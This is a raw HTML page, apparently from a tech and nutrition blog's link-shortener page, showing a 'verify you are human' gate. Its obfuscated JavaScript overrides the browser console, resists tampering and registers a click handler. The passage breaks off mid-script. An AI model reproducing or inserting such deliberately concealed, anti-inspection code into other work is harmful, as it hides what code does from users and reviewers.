4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://javsidblog.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.2.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://javsidblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://javsidblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>	<script src="https://ads.holid.io/auto/javsidblog.com/holid.js" defer="defer"></script>
</head>

<body class="home blog gmr-theme idtheme kentooz gmr-sticky gmr-box-layout group-blog hfeed" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="site inner-wrap" id="site-container">

	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<div class="gmr-secondmenuwrap clearfix">
					<div class="container">
													<nav id="site-navigation" class="gmr-secondmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
								<ul id="primary-menu" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-36"><a rel="privacy-policy" href="https://javsidblog.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://javsidblog.com/contact-us/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://javsidblog.com/disclaimer/" itemprop="url"><span itemprop="name">Disclaimer</span></a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://javsidblog.com/terms-conditions/" itemprop="url"><span itemprop="name">Terms &#038; Conditions</span></a></li>
</ul>							</nav><!-- #site-navigation -->
													<nav id="site-navigation" class="gmr-social-icon" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
							<ul class="pull-right">
								<li><a href="https://javsidblog.com/feed/" title="RSS" class="rss" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 20 20"><path d="M14.92 18H18C18 9.32 10.82 2.25 2 2.25v3.02c7.12 0 12.92 5.71 12.92 12.73zm-5.44 0h3.08C12.56 12.27 7.82 7.6 2 7.6v3.02c2 0 3.87.77 5.29 2.16A7.292 7.292 0 0 1 9.48 18zm-5.35-.02c1.17 0 2.13-.93 2.13-2.09c0-1.15-.96-2.09-2.13-2.09c-1.18 0-2.13.94-2.13 2.09c0 1.16.95 2.09 2.13 2.09z" fill="currentColor"/></svg></a></li>							</ul>
						</nav><!-- #site-navigation -->
					</div>
				</div>
			
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logomobile"><div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://javsidblog.com/" itemprop="url" title="Jav &amp; Sid Blog">Jav &amp; Sid Blog</a></div><span class="site-description" itemprop="description">Tech, Nutrition, &amp; Tools</span></div></div>					</div>
				</div>
					</header><!-- #masthead -->
		<div class="top-header pos-stickymenu">
							<div class="gmr-menuwrap clearfix">
								<div class="container">
															<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path d="M16 2C8.2 2 2 8.2 2 16s6.2 14 14 14s14-6.2 14-14S23.8 2 16 2zm0 26C9.4 28 4 22.6 4 16S9.4 4 16 4s12 5.4 12 12s-5.4 12-12 12z" fill="currentColor"/><path d="M21.4 23L16 17.6L10.6 23L9 21.4l5.4-5.4L9 10.6L10.6 9l5.4 5.4L21.4 9l1.6 1.6l-5.4 5.4l5.4 5.4z" fill="currentColor"/></svg></a></div>
						<a id="gmr-responsive-menu" href="#menus" rel="nofollow">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z" fill="currentColor"/></svg>MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://javsidblog.com/category/android/" itemprop="url"><span itemprop="name">Android</span></a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://javsidblog.com/category/blogging/" itemprop="url"><span itemprop="name">Blogging</span></a></li>
<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://javsidblog.com/category/cars/" itemprop="url"><span itemprop="name">Cars</span></a></li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-533"><a href="https://javsidblog.com/category/health-foods/" itemprop="url"><span itemprop="name">Health &amp; Foods</span></a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://javsidblog.com/category/technology/" itemprop="url"><span itemprop="name">Technology</span></a></li>
</ul>						</nav><!-- #site-navigation -->
									</div>
			</div>
		</div><!-- .top-header -->
		
			<div id="content" class="gmr-content">
			
			<div class="container"><div class="idblog-topbanner-aftermenu"><div class="holidAds widescreen"></div></div></div>			<div class="container">
				<div class="row">
						<form id="landing" method="POST" action="https://javsidblog.com/snapchat-paid-service-has-been-announced-at-3-99-per-month-here-are-the-top-features/">
        <input type="hidden" id="_wpnonce" name="_wpnonce" value="bd493d5af1" /><input type="hidden" name="_wp_http_referer" value="/" />        <input type="hidden" name="userid" value="5146"/>
        <input type="hidden" name="sltoken" value="GnqPpQjZJh/vgZEX42Vs4s1NX53cIyuOk1mHsBkKn7aw6nnRuV3VVj1ol/WV8jheeGiHKOo1lURhNuPdOXnlW6pXabuyqM3emwO7F0zdYiCKDPKd1Px+QvJzo+ima2TCJ/y7n7Llx2BTx3NiEArw+OfnXA=="/>
		<br />
        <div id="landing" class="soractrl">
                            <div class="klnsora"><center class="xb3top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8328712891599700"
     crossorigin="anonymous"></script>
<!-- Csf1 -->
<ins class="adsbygoogle"
     style="display:block;width:300px;height:250px;"
     data-ad-client="ca-pub-8328712891599700"
     data-ad-slot="7315694415"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></center>
<span style="color: #ff0000;"><b><h4>Please verify that you are human</h4></b></span></div>
                        <div class="wait">
                <center>
					                    <img 
						id="soralink-human-verif-main"
                        style="cursor: pointer; display: none;"
                        src="https://javsidblog.com/wp-content/uploads/2021/10/80ba930f4e5167d5cf1b4553a9761c88.jpg">
                </center>
					
	<script>
				var _0x4337d08ee40e5f73cbb4aa709aa79a186517a497="NmJiM2Y5YjQ2NjZiYmJiOTc2Mjc3YmYxMjNlZTEwZjE=";
var _0xf00c9bd3ce0a23422bf3d59e747f5ace5101d6a6="NmJiM2Y5YjQ2NjZiYmJiOTc2Mjc3YmYxMjNlZTEwZjE=";
var _0x6dc02df2598683934c0733b418b40d2018fe9e5f="[base64]";
var _0x299b7026adb749f0a8c54db0a67be85d430d0408="NmJiM2Y5YjQ2NjZiYmJiOTc2Mjc3YmYxMjNlZTEwZjE=";
var _0x113de6f4409c66250777fa6b33740053e5aa4f27="NmJiM2Y5YjQ2NjZiYmJiOTc2Mjc3YmYxMjNlZTEwZjE=";
		var _0x2d9c6f5c9083f3bb4e2690cee9fdba3e40a3cd45=0;
		var _0x06b6d3c5ea47cf1ae508788075c69b8d5b3d7b07="[base64]";
var _0x22ffe73d71e36ffc2df1f4f505685b10edd0c963="NmJiM2Y5YjQ2NjZiYmJiOTc2Mjc3YmYxMjNlZTEwZjE=";
var _0x0bdd79676c074ab38ad5eeb7a89174a607515dce="radiant-QOwUDZ5IDZkZjMzgzY4gTOxYTZhNWNiNjM5cDN4UWNjJTYzETZxYmN";
var _0xa92b4a3d829dff2d4969310f4b9395505cdb48e9="dire-U2NwUGZ4IWYlNWM4MWZ3ImNkBjM1gDNidTO1cDN0YWY";
var _0x21dc74e86dad771d8bf3d5c01149b693f780902f="dire-gTY2QDMlNWO4QGOykzN4AzMwQDZ4YjYkZDZ2gjZhBzY";
		var _0xad8284f3c96ac332cd3cca6300696fa3cc20fbbe = atob("e3tjb3VudH19IFNlY29uZHM=");
		var _0x322fa501f3e2b55463caea98beef592168966e98="[base64]";
var _0xa22d66aa945c62b007778bd9d12084f8134b139f=18;
var _0xf07029138987ed207e0c87392cfbf74098da6df1="nFWNT2v5EdwpEHnF-XsJitJi17kCOP2AkQm1pFZ9";
var _0xd796eea9d38937f0b2e189286ecbf66c04f40802="TkRJNU9XVTFabVptWXpabFlXSXhPRE15TnpRd05XRm1NRE0zWTJaa04ySXdNMk15TlRneFpUWXlaV1V5TlRnNU1UYzNOV0poWVRNeVlqRm1aall3WWpGbVptVTNPVFk0";
var _0x71194049d62896ddceb44c97347811220164339a="NmJiM2Y5YjQ2NjZiYmJiOTc2Mjc3YmYxMjNlZTEwZjE=";
var _0x23b522fd35583d87de921b700cf277c04a37d39e="NmJiM2Y5YjQ2NjZiYmJiOTc2Mjc3YmYxMjNlZTEwZjE=";
		var _0x1664fe67474106c1e2b47fb1a3b091cc1c12ac78 = false;
		var _0x113cc4210b47ad83a0a3564307c7ddb1898948d4="[base64]";
var _0x420b428b410fa30bc21ee4c3557fe285695bb6b3="wObHscsSFztZaPzx-9IJnhNv1xCxGl3IVrNyZsGo";
var _0xa860d80e0a7c60242b30f9799ab0b099596fde76="ZcPGtXdNXgfvBNp4-9jUfQP22L9tcGIiPXZv4lyv";
var _0xf4ed5f7aa121351029f0fd10368601eb6fa85fc6=4000;
var _0x745ecfe7b92487b1a03d50a6c9148ea4d509fbf0="radiant-wN2EGN3ADMwIGO4UjY0gjMmJjNwImYwkzM5QGZ2MzY4EDN0QjYiVDZ";
		var _0x2b74231ad961e4aa7d7be7e134b639ad51f2b8a7=true;
		var _0x48b3e80353e99bb0820b36533e2e8e5959f8d4e6=6;
var _0x26add40a9320942a8027f98fb8c81d47e5b8f9e4="OTk1Mw==";
var _0x82a757bd0c09c359157492fe39ae5b76e463ae3a="zPK9BWTe9rPqq6q1-2mLSX6xIsehQpzQgt4kRNXl";
var _0xd52d7d7528cc30fe27a0090a3e84096e61c2a7e6="radiant-QO3gzNyYjN1ImM4MzM3ATNiZDOwEDO4U2M0YDZ3MTYjlzNhNzNzEjZ";
var _0x2f4e6f6c1bb1473bac8a95d9373e840debae5287="lb3Z7ECg4rfgDJjd-cgd1z54YHktOO3T545Cwvlq";
		var _0xd19c5a31fbb00c474873095d7cc5134879a7c406=true;
		var _0x0e450cf3325a6a4a57e7d39d459744a62dbe1b5a="[base64]";
var _0x6018e2d540a1ac864ce1944ab1eb4bf02a6ca95d="[base64]";
var _0xea5039a43986c35b58e514388a37b83f579c74f6="WmpNMk1HRXlZakZpTTJGbE5EWmhNVGt6TldReFpHSmxZelF5WW1OaU9XRTVPV0ZtT0RobVl6YzNaR0U0WWprMU5tVTBaV05oWVRSbU9XTTNOV00zTlRNM1pHWmhOemxt";
		var _0x61f8df1c39b3e2d6d94a4c1436256ab232e183bb = "Njc4OA==";
		var _0xdffe583217ad79c0371369b2e5b8c5b56df832c7=3000;
var _0x34b91b8f86effa4768982c621b09fd900ddb8174="NmJiM2Y5YjQ2NjZiYmJiOTc2Mjc3YmYxMjNlZTEwZjE=";
var _0xda97223066f9b965c1b8bddf2bd526e78e12ae7b="NmJiM2Y5YjQ2NjZiYmJiOTc2Mjc3YmYxMjNlZTEwZjE=";
var _0x25b7915042f9fe76c28893cb36bd7331f316fb70="[base64]";
var _0xc20766eb1b499c025daef4f59663775f3f95b399="dire-kDN4YGO2UmN1IDOmZWMmRmN5Y2MxU2N0YmNmdTYzAjN";
var _0x6fc761e0cb45ad1d415d421fc0720685d172bef2="WW1GaU16QXhPVEprTkdFeFpETmtOV014TnpCbU56azVPRFprT1daalltSmpZbUkwTVRFM1lUZ3haalZoTXpBNE56UmtZamxoWlRBNE56TTBNak5tT0Rsa05tTmlOemhr";
var _0x3c94e6e1764e37f8fa0b88300874954e8ef0598f=1000;
var _0x4aba82e153b89568f9f0236f3b6c9db2e811cecf=2;
		var _0xe20e7a7873ab5109e7dc9f9326ca26221a8023c7=_0x39a9;(function(_0x42ebdd,_0x27cb76){var _0x8105bbb7c0d2855ea11effe9bb7dbf8266e95d38=_0x39a9,_0x5eba3e=_0x42ebdd();while(!![]){try{var _0x87c8afd58892b7b8e055097eb17d32f1813fc345=parseInt(_0x8105bbb7c0d2855ea11effe9bb7dbf8266e95d38(0x1b3))/0x1+parseInt(_0x8105bbb7c0d2855ea11effe9bb7dbf8266e95d38(0x199))/0x2+-parseInt(_0x8105bbb7c0d2855ea11effe9bb7dbf8266e95d38(0x1cb))/0x3*(-parseInt(_0x8105bbb7c0d2855ea11effe9bb7dbf8266e95d38(0x1a8))/0x4)+parseInt(_0x8105bbb7c0d2855ea11effe9bb7dbf8266e95d38(0x196))/0x5+parseInt(_0x8105bbb7c0d2855ea11effe9bb7dbf8266e95d38(0x18f))/0x6+-parseInt(_0x8105bbb7c0d2855ea11effe9bb7dbf8266e95d38(0x1c4))/0x7+-parseInt(_0x8105bbb7c0d2855ea11effe9bb7dbf8266e95d38(0x1ce))/0x8;if(_0x87c8afd58892b7b8e055097eb17d32f1813fc345===_0x27cb76)break;else _0x5eba3e['push'](_0x5eba3e['shift']());}catch(_0x25b20a){_0x5eba3e['push'](_0x5eba3e['shift']());}}}(_0x4a3a,0xbc8b0));function _0x39a9(_0x401a1c,_0x102e60){var _0x2839eb96db0a1da60959cad53b60ca69fee43be9=_0x4a3a();return _0x39a9=function(_0x3f12fa,_0x411738){_0x3f12fa=_0x3f12fa-0x18f;var _0x22586d8c9408b4f01c0a4f4977595719f7406664=_0x2839eb96db0a1da60959cad53b60ca69fee43be9[_0x3f12fa];return _0x22586d8c9408b4f01c0a4f4977595719f7406664;},_0x39a9(_0x401a1c,_0x102e60);}var _0x92c152c3315df398db73c92a551b2557c581d3db=function(){var _0x2d9e8a5526ac6e97fde3d6a2fc52f8918c6f5d02=_0x39a9,_0x358c23=(function(){var _0x660f91fe995625464e4747cb61e871316867239d=_0x39a9;if(_0x660f91fe995625464e4747cb61e871316867239d(0x19b)!==_0x660f91fe995625464e4747cb61e871316867239d(0x19a)){var _0xde2060c409943eaaf838d73bdf763b082a1fad4f=!![];return function(_0x3e7d4d,_0xe08886){var _0x8e2f29f3d091932a501754e19d255070d9f0d5c4=_0xde2060c409943eaaf838d73bdf763b082a1fad4f?function(){var _0xc1b3c4a7f082e47e20c893f0100c912497a23298=_0x39a9;if(_0xe08886){var _0xd01475a04a9b3ce26f038e1eb3bd8224e2b78fdf=_0xe08886[_0xc1b3c4a7f082e47e20c893f0100c912497a23298(0x1cf)](_0x3e7d4d,arguments);return _0xe08886=null,_0xd01475a04a9b3ce26f038e1eb3bd8224e2b78fdf;}}:function(){};return _0xde2060c409943eaaf838d73bdf763b082a1fad4f=![],_0x8e2f29f3d091932a501754e19d255070d9f0d5c4;};}else(function(){return!![];}[_0x660f91fe995625464e4747cb61e871316867239d(0x1c8)](_0x660f91fe995625464e4747cb61e871316867239d(0x197)+_0x660f91fe995625464e4747cb61e871316867239d(0x198))['call']('action'));}()),_0x1b0e87=_0x358c23(this,function(){var _0xe0cd1d75d7ef8b654e225f820c99b398693802d8=_0x39a9;return _0x1b0e87['toString']()[_0xe0cd1d75d7ef8b654e225f820c99b398693802d8(0x1bb)](_0xe0cd1d75d7ef8b654e225f820c99b398693802d8(0x1ad))[_0xe0cd1d75d7ef8b654e225f820c99b398693802d8(0x1c1)]()[_0xe0cd1d75d7ef8b654e225f820c99b398693802d8(0x1c8)](_0x1b0e87)[_0xe0cd1d75d7ef8b654e225f820c99b398693802d8(0x1bb)](_0xe0cd1d75d7ef8b654e225f820c99b398693802d8(0x1ad));});_0x1b0e87();var _0x60ca3812f88bf4003275d7abc9fa802802ef219a=(function(){var _0x59f2976690a62371b47afd50412fc99f374390e6=!![];return function(_0xc41fa6,_0x56b163){var _0xcac848e946a9480958af49afdb7a4dec7fa422ed=_0x59f2976690a62371b47afd50412fc99f374390e6?function(){var _0x9d89835c3e7aba367cb54ee6baed642cf040addd=_0x39a9;if(_0x9d89835c3e7aba367cb54ee6baed642cf040addd(0x19e)==='AeCwS'){var _0x3a5c0a91a54edc351bfc023a3285da560cc93398=_0x47bc16?function(){var _0x7268a35ea90e1c31594466a85032b93084ceb705=_0x9d89835c3e7aba367cb54ee6baed642cf040addd;if(_0x4162a6){var _0xbfaeb7221b15efcff450bfc79a6cdc7eaa088e59=_0x97f5fb[_0x7268a35ea90e1c31594466a85032b93084ceb705(0x1cf)](_0x24c06b,arguments);return _0x103fc1=null,_0xbfaeb7221b15efcff450bfc79a6cdc7eaa088e59;}}:function(){};return _0xfdc90a=![],_0x3a5c0a91a54edc351bfc023a3285da560cc93398;}else{if(_0x56b163){var _0xf9b4276405227a04d0cb8527bfdbdbb26351e4ab=_0x56b163[_0x9d89835c3e7aba367cb54ee6baed642cf040addd(0x1cf)](_0xc41fa6,arguments);return _0x56b163=null,_0xf9b4276405227a04d0cb8527bfdbdbb26351e4ab;}}}:function(){};return _0x59f2976690a62371b47afd50412fc99f374390e6=![],_0xcac848e946a9480958af49afdb7a4dec7fa422ed;};}());(function(){_0x60ca3812f88bf4003275d7abc9fa802802ef219a(this,function(){var _0xb1f2059255b1e4a17efcc658e4947eda74d95b02=_0x39a9,_0x4c30bf=new RegExp(_0xb1f2059255b1e4a17efcc658e4947eda74d95b02(0x1a1)),_0x5f2f32=new RegExp('\x5c+\x5c+\x20*(?:[a-zA-Z_$][0-9a-zA-Z_$]*)','i'),_0x2c2612=_0x1ac7df(_0xb1f2059255b1e4a17efcc658e4947eda74d95b02(0x1d2));!_0x4c30bf['test'](_0x2c2612+'chain')||!_0x5f2f32[_0xb1f2059255b1e4a17efcc658e4947eda74d95b02(0x1b8)](_0x2c2612+'input')?_0x2c2612('0'):_0x1ac7df();})();}());var _0x95e1e59fae05b328c0d23feda56f7b91876b219e=(function(){var _0xff3a7dceeaccdce4ceed040ba4085820f010591a=!![];return function(_0x5ac813,_0xc102a1){var _0xd2826ce3d68894a7859b2681335e5884efebc648=_0x39a9;if(_0xd2826ce3d68894a7859b2681335e5884efebc648(0x19f)===_0xd2826ce3d68894a7859b2681335e5884efebc648(0x19f)){var _0xe5e70f8bb6f8f6689e4d5fce55bb58fc7d938dba=_0xff3a7dceeaccdce4ceed040ba4085820f010591a?function(){var _0xe8a6c6b8b25834730d4fe9d0db9c057dd9b27023=_0xd2826ce3d68894a7859b2681335e5884efebc648;if(_0xc102a1){var _0x68ec0ca0a69772e385308d135426a606a865087d=_0xc102a1[_0xe8a6c6b8b25834730d4fe9d0db9c057dd9b27023(0x1cf)](_0x5ac813,arguments);return _0xc102a1=null,_0x68ec0ca0a69772e385308d135426a606a865087d;}}:function(){};return _0xff3a7dceeaccdce4ceed040ba4085820f010591a=![],_0xe5e70f8bb6f8f6689e4d5fce55bb58fc7d938dba;}else{var _0x816b58f168eee90ffaeb2dd63cccadff14a456fc=_0x1cc3b9?function(){var _0xfc05b6444e103a7fd6fc7f958763b5120fc59069=_0xd2826ce3d68894a7859b2681335e5884efebc648;if(_0x4fae53){var _0x9472c07ae787777b597bad6fb2c70fcbd3c0d720=_0x361211[_0xfc05b6444e103a7fd6fc7f958763b5120fc59069(0x1cf)](_0x3e12cf,arguments);return _0x4ea99d=null,_0x9472c07ae787777b597bad6fb2c70fcbd3c0d720;}}:function(){};return _0x216853=![],_0x816b58f168eee90ffaeb2dd63cccadff14a456fc;}};}()),_0x3a176a=_0x95e1e59fae05b328c0d23feda56f7b91876b219e(this,function(){var _0x61c6ddf37494b7a1547dd193bbcca74a8651ae8f=_0x39a9,_0x2b22d7;try{var _0x5937e15c68c93d451771473c117a46466ec34216=Function(_0x61c6ddf37494b7a1547dd193bbcca74a8651ae8f(0x1d1)+_0x61c6ddf37494b7a1547dd193bbcca74a8651ae8f(0x1c0)+');');_0x2b22d7=_0x5937e15c68c93d451771473c117a46466ec34216();}catch(_0x34c93c){_0x61c6ddf37494b7a1547dd193bbcca74a8651ae8f(0x1a7)!==_0x61c6ddf37494b7a1547dd193bbcca74a8651ae8f(0x1cc)?_0x2b22d7=window:(_0xf47a23(_0x61c6ddf37494b7a1547dd193bbcca74a8651ae8f(0x1ac))['show'](),_0x301d8e());}var _0x732c22e73a0e9d3c6e706e26688e6aecc8f62607=_0x2b22d7['console']=_0x2b22d7[_0x61c6ddf37494b7a1547dd193bbcca74a8651ae8f(0x1a9)]||{},_0x525501=[_0x61c6ddf37494b7a1547dd193bbcca74a8651ae8f(0x192),'warn','info',_0x61c6ddf37494b7a1547dd193bbcca74a8651ae8f(0x1b9),_0x61c6ddf37494b7a1547dd193bbcca74a8651ae8f(0x19c),_0x61c6ddf37494b7a1547dd193bbcca74a8651ae8f(0x191),_0x61c6ddf37494b7a1547dd193bbcca74a8651ae8f(0x1be)];for(var _0x7b8e100b7c3032bbbdba6bdce487df97eb084bf0=0x0;_0x7b8e100b7c3032bbbdba6bdce487df97eb084bf0<_0x525501[_0x61c6ddf37494b7a1547dd193bbcca74a8651ae8f(0x19d)];_0x7b8e100b7c3032bbbdba6bdce487df97eb084bf0++){if(_0x61c6ddf37494b7a1547dd193bbcca74a8651ae8f(0x1c6)===_0x61c6ddf37494b7a1547dd193bbcca74a8651ae8f(0x1c3))_0x3f134e=_0x3ddd84;else{var _0x95bd0130ec3e22771b2f71c8fed8f73203f95d5f=_0x95e1e59fae05b328c0d23feda56f7b91876b219e[_0x61c6ddf37494b7a1547dd193bbcca74a8651ae8f(0x1c8)][_0x61c6ddf37494b7a1547dd193bbcca74a8651ae8f(0x1ab)][_0x61c6ddf37494b7a1547dd193bbcca74a8651ae8f(0x1b7)](_0x95e1e59fae05b328c0d23feda56f7b91876b219e),_0x10dd81=_0x525501[_0x7b8e100b7c3032bbbdba6bdce487df97eb084bf0],_0x582ebd=_0x732c22e73a0e9d3c6e706e26688e6aecc8f62607[_0x10dd81]||_0x95bd0130ec3e22771b2f71c8fed8f73203f95d5f;_0x95bd0130ec3e22771b2f71c8fed8f73203f95d5f[_0x61c6ddf37494b7a1547dd193bbcca74a8651ae8f(0x1b6)]=_0x95e1e59fae05b328c0d23feda56f7b91876b219e[_0x61c6ddf37494b7a1547dd193bbcca74a8651ae8f(0x1b7)](_0x95e1e59fae05b328c0d23feda56f7b91876b219e),_0x95bd0130ec3e22771b2f71c8fed8f73203f95d5f[_0x61c6ddf37494b7a1547dd193bbcca74a8651ae8f(0x1c1)]=_0x582ebd[_0x61c6ddf37494b7a1547dd193bbcca74a8651ae8f(0x1c1)][_0x61c6ddf37494b7a1547dd193bbcca74a8651ae8f(0x1b7)](_0x582ebd),_0x732c22e73a0e9d3c6e706e26688e6aecc8f62607[_0x10dd81]=_0x95bd0130ec3e22771b2f71c8fed8f73203f95d5f;}}});_0x3a176a(),jQuery('#soralink-human-verif-main')['on'](_0x2d9e8a5526ac6e97fde3d6a2fc52f8918c6f5d02(0x1a4),function(_0x483291){var _0x83df169bddc5aaf79d5cb72c89507209cb7acea5=_0x2d9e8a5526ac6e97fde3d6a2fc52f8918c6f5d02;if(_0x83df169bddc5aaf79d5cb72c89507209cb7acea5(0x1bd)!==_0x83df169bddc5aaf79d5cb72c89507209cb7acea5(0x1bd))_0x7dce63(_0x83df169bddc5aaf79d5cb72c89507209cb7acea5(0x1b1))[_0x83df169bddc5aaf79d5cb72c89507209cb7acea5(0x1c9)](_0x83df169bddc5aaf79d5cb72c89507209cb7acea5(0x1a6))[_0x83df169bddc5aaf79d5cb72c89507209cb7acea5(0x1af)](_0x158f5c(_0xa04497));else{if(typeof _0x483291===typeof{}&&_0x83df169bddc5aaf79d5cb72c89507209cb7acea5(0x1d3)in _0x483291){if(_0x83df169bddc5aaf79d5cb72c89507209cb7acea5(0x1c5)!==_0x83df169bddc5aaf79d5cb72c89507209cb7acea5(0x1c5)){_0x20cd59(_0x83df169bddc5aaf79d5cb72c89507209cb7acea5(0x1bf))[_0x83df169bddc5aaf79d5cb72c89507209cb7acea5(0x190)]();if(_0x3e56d5)_0x4e88e1(_0x83df169bddc5aaf79d5cb72c89507209cb7acea5(0x1a0))[_0x83df169bddc5aaf79d5cb72c89507209cb7acea5(0x190)]();return _0x479475(_0x83df169bddc5aaf79d5cb72c89507209cb7acea5(0x1ac))['show'](),_0x117677(),_0x35c0d9(_0x5b4542);}else{if(_0x83df169bddc5aaf79d5cb72c89507209cb7acea5(0x1a3)in _0x483291===![])_0x483291['originalEvent']={};_0x483291[_0x83df169bddc5aaf79d5cb72c89507209cb7acea5(0x1a3)][_0x83df169bddc5aaf79d5cb72c89507209cb7acea5(0x1d3)]=_0x483291[_0x83df169bddc5aaf79d5cb72c89507209cb7acea5(0x1d3)];}}typeof _0x483291['originalEvent']!==typeof{}||_0x83df169bddc5aaf79d5cb72c89507209cb7acea5(0x1d3)in 